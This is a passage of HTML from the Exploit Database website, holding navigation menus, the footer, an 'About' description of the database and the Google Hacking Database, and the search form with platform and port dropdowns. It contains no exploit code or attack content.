                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
